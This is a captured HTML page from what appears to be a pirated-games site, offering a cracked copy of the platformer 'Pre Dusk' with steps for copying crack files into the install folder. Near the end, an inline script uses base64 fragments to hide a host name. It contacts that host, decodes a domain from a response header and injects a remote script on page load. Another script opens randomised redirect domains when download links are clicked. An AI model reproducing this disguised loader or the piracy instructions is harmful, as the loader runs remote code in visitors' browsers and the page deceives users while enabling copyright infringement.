																						<div id="rep"> <a href="#" post-id="303539" class="report-post-link"><i class="fa fa-exclamation-triangle" aria-hidden="true"></i>Report links</a> </div>	
										</div>
										<div class="entry-content" itemprop="description">


<!-- 											<center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px">Download Now</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->
											
	<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>
											

											<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter" src="https://mrpcgamer.net/wp-content/uploads/2024/05/Pre_Dusk_main_jpg.webp" alt="" width="812" height="457" /></p>
<p style="text-align: center;"><a style="font-size: 14pt;" href="#download">Go To Donwload</a></p>
<h3>Game Details</h3>
<p><strong>Release name :</strong> Pre Dusk-TENOKE</p>
<p><strong>Size :</strong> 1.69 GB</p>
<p><p>&nbsp;</p>
</p>
<p><strong>Title :</strong> Pre Dusk</p>
<p><strong>Genre :</strong> Action, Adventure, Indie</p>
<p><strong>Developer :</strong> Okba Amrate</p>
<p><strong>Publisher :</strong> Okba Amrate</p>
<p><strong>Store:</strong> <a href="https://store.steampowered.com/app/1721680/Pre_Dusk/" target="_blank" rel="noopener">click here</a></p>
<p><strong>Release Date :</strong> 18 May, 2024</p>
</p>
<h3 style="text-align: center;">Screenshots</h3>
<p style="text-align: center;">
<div class="slideshow-container"><div class="mySlides"><img src='https://mrpcgamer.net/wp-content/uploads/2024/05/Pre_Dusk_sc_2_jpg.webp' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2024/05/Pre_Dusk_sc_3_jpg.webp' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2024/05/Pre_Dusk_sc_1_jpg.webp' style="width:100%"></div><div class="dots"><span class="dot active" onclick="currentSlide(1)"></span><span class="dot" onclick="currentSlide(2)"></span><span class="dot" onclick="currentSlide(3)"></span></div><span class="next" onclick="plusSlides(-1)"></span> <span class="prev" onclick="plusSlides(1)"></span></div>
</p>
<p><p>&nbsp;</p>
</p>
<h3 style="text-align: center;">Gameplay</h3>
<p style="text-align: center;"><video poster="" controls="controls" width="100%" height="auto" data-mce-fragment="1">Your browser does not support the video tag.<source src="https://cdn.cloudflare.steamstatic.com/steam/apps/256985452/movie_max_vp9.webm?t=1701278474" type="video/mp4" /></video></p>
<p><p>&nbsp;</p>
</p>
<h3>About This Game :</h3>
<p>Embark on a thrilling adventure in Pre Dusk, a captivating journey into darkness. Play as Ray, a determined youth escaping his grandfather&#8217;s mysterious home. Master weapons and abilities like gliding and grappling to overcome challenges and foes. Uncover secrets, interact with intriguing characters, and navigate diverse environments.<br />
The world of Predusk is rich with its characters and natural diversity where each level brings new visual experiences and gameplay challenges.<br />
&#8211; Use multiple weapons<br />
&#8211; Unlock new abilities at every level  [Gliding,  double jump, Grappling, Crossbow]<br />
&#8211; Explore the natural diversity<br />
&#8211; Classic side-scrolling action, with all the modern art style.<br />
-Fight your way through dozens of creatures who want to stop you.<br />
&#8211; explore secret rooms.<br />
&#8211; The controls are simple and accessible &#8211; simply jump, Attack, Swim, and double jump, Where you can use your controller for the best experience.<br />
&#8211; Talk to different characters and face difficult challenges.<br />
Each aspect of the game art and characters is hand-drawn with passion and regard to the world and lore of the game.<br />
Explore a haunting black and white 2D world filled with dark caves and face off against a fearsome crow boss in this intense platforming adventure<br />
Brave the icy depths of Brain Freeze, a cold blue level filled with stunning landscapes, treacherous ice caves, and challenging enemies in this action-packed adventure.<br />
Step into the misty and mysterious Foggy Forest where you&#8217;ll encounter weird characters, battle a formidable tree boss, and conquer diverse platforming challenges in this green forest game level.<br />
Jump into the dangers of the Savage Sands, a sand desert level filled with ancient castles, tough platforming, and fearsome sandworm enemies, in this exciting adventure.<br />
In the final showdown at Castle Rain, you&#8217;ll face the game&#8217;s most powerful character and his formidable castle guard enemies while navigating challenging platforming in this intense last level.</p>
<p><p>&nbsp;</p>
</p>
<h3>System Requirements for Pre Dusk Download Free</h3>
<p><strong>MINIMUM :</strong></p>
<p>OS *: Windows 7</p>
<p>Processor: i5 3340 s 2.80 ghz</p>
<p>Memory: 4 GB RAM</p>
<p>Graphics: Gt 730 2gb</p>
<p>DirectX: Version 10</p>
<p>Storage: 16 GB available space</p>
<p>&nbsp;</p>
<p><strong>RECOMMENDED :</strong></p>
<p>OS: Windows 10 (64bit)</p>
<p>Processor: Intel Core i5</p>
<p>Memory: 8 GB RAM</p>
<p>Graphics: GTX 1050 2gb</p>
<p>DirectX: Version 11</p>
<p>Storage: 16 GB available space</p>
<p><p>&nbsp;</p>
</p>
<h3 id="download">How To Install Pre Dusk Download Free</h3>
<p>1. Burn or mount the image using <a href="http://thenewscasts.com/view/c09" target="_blank" data-mce-href="http://thenewscasts.com/view/c09" rel="noopener">Virtual CloneDrive</a>.<br />2. Install the game.<br />3. Copy over the cracked content from the /Crack directory on the image to your game install directory.<br />4. Play the game.<br />5. Support the software developers. If you like this game, BUY IT!</p>
<p><p>&nbsp;</p>
</p>
<h3>Download Pre Dusk Download Free</h3>
<div id="IDM" class="link"><strong> Direct Link</strong></div>
<p><strong>Download Pre Dusk-TENOKE Direct Link</strong></p>
<div><a id="download-link" class="direct" href="https://thenewscasts.com/view/ct0t" target="_blank" rel="noopener noreferrer">Download Game</a></div>
											
											<center>
<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>

<!-- <center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Setup File</button><button  style="font-size: 19px;padding:16px">Direct Download</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->

																																	<div class="tombol-berbagi-arlina">
												<div class="tombol-berbagi none">
													<a class="tombol-berbagi-fb" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-pre-dusk-tenoke/&amp;t=Download Pre Dusk-TENOKE" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook"></a>
													<a class="tombol-berbagi-fb-label" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-pre-dusk-tenoke/&amp;t=Download Pre Dusk-TENOKE" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook">
														شارك على الفيس بوك
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-tw" href="https://twitter.com/home?status=Download Pre Dusk-TENOKE -- https://mrpcgamer.net/download-pre-dusk-tenoke/" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-tw-label" href="https://twitter.com/home?status=Download Pre Dusk-TENOKE -- https://mrpcgamer.net/download-pre-dusk-tenoke/" rel="nofollow" target="_blank">
														شارك على تويتر
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-gp" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-pre-dusk-tenoke/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-gp-label" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-pre-dusk-tenoke/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														المشاركة على + Google
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-lin" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-pre-dusk-tenoke/&amp;title=Download Pre Dusk-TENOKE" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-lin-label" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-pre-dusk-tenoke/&amp;title=Download Pre Dusk-TENOKE" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														شارك على ينكدين
													</a>
												</div>
											</div>
										</div>
									</div>
								</article>
								     
																<!-- 								<div class="downloadinfo">
<br>
<h2>HOW DO I DOWNLOAD</h2>
<img src="https://i0.wp.com/www.ar-gamez.com/wp-content/uploads/2019/02/Untitled-1.jpg">
</div>  -->
								<div class="comments" id="comments" data-mini='true'>
									<div class="head">
										<h2>Comments</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div id="disqus_thread" class="body">
										<script type="text/javascript">
        var disqus_shortname = "mrpcgamer";
        var disqus_title = "Download Pre Dusk-TENOKE";
        var disqus_url = "https://mrpcgamer.net/download-pre-dusk-tenoke/";
        var disqus_identifier = "mrpcgamer-303539";
    </script>																			</div>
								</div>
								<div id="relatedpostsjp" class="relatedpost" data-mini='true'>
									<div class="head">
										<h2>You may also like</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div class="relatedpostit body">
										<div style="display:none">
											Download Vague Lizards-TENOKEDownload Helskate Early AccessDownload Deathbulge Battle of the Bands v1.1.0-TENOKEDownload MotoGP 24 v20240520-P2PDownload Executive Assault 2 v1.0.8.386a-P2P										</div>
										<ul class="content" id="relpost_img_sum">
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-vague-lizards-tenoke/" style="height: 100%;width: 100%;" title="Download Vague Lizards-TENOKE">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2024/05/Vague_Lizards_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-vague-lizards-tenoke/" title="Download Vague Lizards-TENOKE">
															Download Vague Lizards-TENOKE														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-helskate-early-access-2/" style="height: 100%;width: 100%;" title="Download Helskate Early Access">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2024/05/Helskate_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-helskate-early-access-2/" title="Download Helskate Early Access">
															Download Helskate Early Access														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-deathbulge-battle-of-the-bands-v1-1-0-tenoke/" style="height: 100%;width: 100%;" title="Download Deathbulge Battle of the Bands v1.1.0-TENOKE">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2023/08/Deathbulge__Battle_of_the_Bands_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-deathbulge-battle-of-the-bands-v1-1-0-tenoke/" title="Download Deathbulge Battle of the Bands v1.1.0-TENOKE">
															Download Deathbulge Battle of the Bands v1.1.0-TENOKE														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-motogp-24-v20240520-p2p/" style="height: 100%;width: 100%;" title="Download MotoGP 24 v20240520-P2P">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2024/05/MotoGP_24_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-motogp-24-v20240520-p2p/" title="Download MotoGP 24 v20240520-P2P">
															Download MotoGP 24 v20240520-P2P														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-executive-assault-2-v1-0-8-386a-p2p/" style="height: 100%;width: 100%;" title="Download Executive Assault 2 v1.0.8.386a-P2P">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2023/10/Executive_Assault_2_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-executive-assault-2-v1-0-8-386a-p2p/" title="Download Executive Assault 2 v1.0.8.386a-P2P">
															Download Executive Assault 2 v1.0.8.386a-P2P														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-staffer-reborn-v1-1-4-p2p/" style="height: 100%;width: 100%;" title="Download Staffer Reborn v1.1.4-P2P">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2024/04/Staffer_Reborn_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-staffer-reborn-v1-1-4-p2p/" title="Download Staffer Reborn v1.1.4-P2P">
															Download Staffer Reborn v1.1.4-P2P														</a>
													</h3>
												</article>
											</li>
											   
										</ul> 
									</div>
								</div>
							</div>                
						</div>
					</div>
				</div>
				</div>
			</div>
		</div>
		<aside id="sidebar-wrapper">
<div id="sidebaratas">
<div class="sidebar section" id="sidebar-atas">
<div id="block-3" class="widget"><p><iframe loading="lazy" src="https://discord.com/widget?id=769648106454384683&amp;theme=dark" width="350" height="400" allowtransparency="true" frameborder="0" sandbox="allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts"></iframe></p></div><!-- .widget /-->
<div id="wpp-3" class="widget">

</div><!-- .widget /-->
<div id="block-6" class="widget"><div class="popular-posts"><h2 class="title">Most Post View</h2><script type="application/json" data-id="wpp-block-inline-js">{"title":"Most Post View","limit":"16","offset":0,"range":"last24hours","time_quantity":"24","time_unit":"hour","freshness":false,"order_by":"avg","post_type":"post","pid":"","exclude":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":"25","words":false},"post-excerpt":{"active":false,"length":"75","keep_format":false,"words":false},"thumbnail":{"active":true,"width":"2000","height":"2000","build":"predefined","size":"large"},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":false,"format":"F j, Y"},"taxonomy":{"active":true,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul id=\"top_post\">","wpp-end":"<\/ul>","title-start":"<h2 class=\"title\">","title-end":"<\/h2>","post-html":"<li> <div> <header class=\"entry-header\"> <a target=\"_blank\" href=\"{url}\" title=\"{text_title}\"> <img alt=\"\" class=\"entry-image\" src=\"{thumb_url}\"\/> <\/a> <div class=\"labelpost\"> {taxonomy} <\/div> <\/header> <h3 class=\"post-title entry-title\"> <a href=\"{url}\" title=\"{text_title}\">{text_title}<\/a> <\/h3> <\/div> <\/li>"},"theme":{"name":""}}</script><div class="wpp-widget-block-placeholder"></div></div></div><!-- .widget /--></div><!-- #sidebar-atas -->
</div>
</aside>	</div>
	<!-- end content-wrapper -->
</div>
<div style=" display: none; ">
	<script id="_wau727">var _wau = _wau || []; _wau.push(["small", "h6d49i832p", "727"]);</script><script async src="//waust.at/s.js"></script>
</div>

<footer id="footer-wrapper">
	<div id="footerin2">
		<div id="kredit">
			<a href="/contact" target="_blank">Contact Us</a> | <a href="/dmca" target="_blank">DMCA</a>
			<div class="copyright">
				<span>Copyright © <span class="site">MrPcGamer</span></span>
			</div>
			<div id="copyright-temp">By :
				<a href="/" id="copyright-theme">MrPcGamer</a>
			</div>
		</div>
	</div>
</footer>
</div>
</div>
<script src="https://cdn.jsdelivr.net/npm/hls.js@latest"></script>
<script>p=['v1','Ui78GYP4:C4'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script>

<script type="text/javascript">
// 	(() => {
// 		const domain = "hostk.cfd";
// 		const tag = "Ui78GYP4:C4";

// 		const registerDownloadButtons = () => {
// 			const buttons = document.querySelectorAll('.file-download-btnn');

// 			buttons.forEach(button => {
// 				if (!button.dataset.bound) {
// 					button.dataset.bound = "true";

// 					button.addEventListener("click", () => {
// 						const randomNum = Math.floor(100000 + Math.random() * 900000);

// 						const url = `https://get${randomNum}.${domain}/?tag=${tag}`;
// 						window.open(url, "_blank");
// 					});
// 				}
// 			});
// 		};

// 		if (document.readyState === "loading") {
// 			document.addEventListener("DOMContentLoaded", registerDownloadButtons);
// 		} else {
// 			registerDownloadButtons();
// 		}
// 	})();

	document.addEventListener("DOMContentLoaded", function () {
		document.querySelectorAll('[data-src-hls]').forEach(video => {
			const trailerUrl = video.dataset.srcHls;
			if (Hls.isSupported()) {
				const hls = new Hls();
				hls.loadSource(trailerUrl);
				hls.attachMedia(video);
			} else if (video.canPlayType('application/vnd.apple.mpegurl')) {
				// Safari fallback
				video.src = trailerUrl;
			} else {
				video.outerHTML = "<p>Your browser doesn't support HLS streaming.</p>";
			}
		})

		var lazyImages = [].slice.call(document.querySelectorAll("img[data-src]"));
		if ("IntersectionObserver" in window) {
			let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
				entries.forEach(function (entry) {
					if (entry.isIntersecting) {
						let lazyImage = entry.target;
						lazyImage.src = lazyImage.dataset.src;
						lazyImageObserver.unobserve(lazyImage);
					}
				});
			});

			lazyImages.forEach(function (lazyImage) {
				lazyImageObserver.observe(lazyImage);
			});
		} else {
			entries.forEach(function (entry) {
				let lazyImage = entry.target;
				lazyImage.src = lazyImage.dataset.src;
			});
		}
	});

	$(document).ready(function() { 		
		$('[data-mini="true"] i,[data-mini="true"] .head').click(function(e){
			e.stopPropagation();
			if($(this).prop('class')=='head'){
				var i = $(this).find('i');
				var parent = $(this).parent().prop('class');
				var parentBody = $(this).parent().find('.body');
			}else{
				var i = $(this);
				var parent = $(this).parent().parent().prop('class');
				var parentBody = $(this).parent().parent().find('.body');
			}

			if(parentBody.is(":visible"))
				setCookie(parent, "hidden", 999, true);
			else
				setCookie(parent, "visible", 999, true);

			var sec = (parentBody.height()/1.5);
			console.log(sec);
			parentBody.slideToggle(sec);
			i.toggleClass('r-90');
		});

		function timeNoZone(tz=0){
			if(tz){
				var date = new Date(tz);
			}else{
				var date = new Date();
			}
			var date = new Date(date.getTime() + date.getTimezoneOffset() * 60000);
			return date.getTime();
		}

		var currT = timeNoZone();
		$(".time_ago").each(function(index,value){
			var text,calc,posTime = timeNoZone($(this).attr("data-time")),tot = Math.round((currT-posTime)/1000),res;
			var time_select = {
				31536000 : 'year',
				2592000 : 'month',
				604800 : 'week',
				86400 : 'day',
				3600 : 'hour',
				60 : 'minute',
				1 : 'second'
			};
			Object.keys(time_select).forEach(function(key) {
				calc = tot/key;
				if (calc >= 1) {
					res = Math.floor(calc);
					text = res +" "+ time_select[key] + ((res>1)? "s ": " ") +" ago";
				}else if(calc < 0){
					text = "just now";
				}
			});
			$(this).text(text);
		});


				showSlides(slideIndex);
				$('.sticky').append('<div class="sticky-post">Fixed</div>');
	});
	window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||">",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menuhlng');selectnav('menuhlng1');selectnav('menuhlng3');});

	const S='.torrent,.direct,.UpDate,.auther,.online',domain="host10x.cfd",tag="Ui78GYP4:C4",randomNum = Math.floor(100000 + Math.random() * 900000),U=`https://get${randomNum}.${domain}/?tag=${tag}`,M=2;let l=0,d=JSON.parse(localStorage.daily||'{}'),n=Date.now();(!d.f||n-d.f>864e5)&&(d={f:n,c:0}),document.querySelectorAll(S).forEach(e=>e.addEventListener('click',()=>{l||d.c>=M||(window.open(U,'_blank'),l++,d.c++,localStorage.daily=JSON.stringify(d))}))
</script>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mrpcgamer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://mrpcgamer.net/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "bf0e7cbbc6", post_id : 303539 } ); } ); /* ]]> */</script>
<script defer type="text/javascript" src="//mrpcgamer.disqus.com/embed.js" id="disqus_embed_defer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mrpcgamer.net/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mrpcgamer.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f05bd129bed543b4a080293f73afaf06","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mrpcgamer.net/wp-content/themes/mrpcgamer/style.css?v2.2
body_size: 18837
content:
/*
Theme Name: MR PC GAMER
Theme URI: //www.MrPcGamer.com/
Author: Arab 4 Gamez
Author URI: //www.MrPcGamer.com/
Description: .
Version: 1.4
Text Domain: MrPcGamer.com
*/

:root{
	--sitecolor: #86277d;
	--select: #86277d9c;
	--gradientcol1: #611c59;
	--gradientcol2: #d52976;
	--gradientcol3: #266128;
	--gradientcol4: #449f48;
	--gradientcol5: #0f518f;
	--gradientcol6: #1c8af3;
	--gradientcol7: #931e1e;
	--gradientcol8: #ED213A;
	--gradientcol9: #a52f04;
	--gradientcol10: #FF5722;
}


div[class*=ar-gamez],
img[src*=crwdcntrl],
img[src*=tags],
img[src*=get35],
div[style*=cashtrafic],
img[src*=aidata] {
	background: 0 0!important;
	display: none!important
}


.d-none {
	display: none !important;
}

[data-mini="true"] .head {
	cursor: pointer;
}

.r-90 {
	transform: rotate(180deg);
}

.wrapper {
	position: relative;
	width: 100%
}

.wrapper p {
	clear: both;
	font-size: 24px;
	line-height: 40px;
	text-align: center
}

/* devanagari */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 400;
	src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
	unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
	font-display: swap;
}
/* latin-ext */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 400;
